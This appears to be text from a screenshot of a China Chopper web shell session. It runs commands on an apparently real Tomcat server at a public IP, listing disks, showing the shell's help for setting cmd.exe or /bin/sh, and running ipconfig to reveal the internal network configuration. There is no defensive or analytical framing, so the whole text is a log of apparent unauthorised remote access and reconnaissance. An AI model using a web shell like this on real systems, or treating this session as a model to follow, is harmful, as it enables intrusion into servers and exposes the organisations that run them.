 中国菜刀@20100928
http://219.142.81.117:8080/t...
http://219.142.81.117:8080/t...
[*] 磁盘列表 [ C:D:E: ]
C:\Tomcat6\webapps\tjcgs\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
C:\Tomcat6\webapps\tjcgs\> ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b0f3:e311:a27e:c8c9%10
IPv4 地址 . . . . . . . . . . . . : 10.90.1.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.90.1.254
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:187e:81b:f5a5:fe9b
本地链接 IPv6 地址. . . . . . . . : fe80::187e:81b:f5a5:fe9b%13
默认网关. . . . . . . . . . . . . : ::
隧道适配器 isatap.{B9073D6A-A5CB-45C2-9FF9-853970191357}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Tomcat6\webapps\tjcgs\>